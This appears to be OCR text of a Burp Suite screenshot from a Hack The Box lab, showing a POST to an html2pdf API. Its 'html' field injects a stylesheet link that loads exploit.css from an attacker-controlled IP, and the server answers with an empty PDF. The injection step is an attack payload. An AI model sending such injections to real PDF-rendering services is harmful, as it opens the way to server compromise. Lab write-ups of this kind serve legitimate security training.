 1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://prd.m.renderi
Request
Pretty Raw Hex \n
1 POST /api/html2pdf HTTP/1.1
2 Host: prd.m.rendering-api.interface.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:112.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 76
11
12 {
13 "html":
"<link rel=stylesheet href='http://10.10.14.115/exploit.cs
s'>"
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 12 May 2023 00:49:42 GMT
4 Content-Type: application/pdf
5 Content-Length: 0
6 Connection: close
7 X-Local-Cache: miss
8 Cache-Control: public
9 Content-Transfer-Encoding: Binary
10 Content-Disposition: attachment; filename=export.pdf
11
12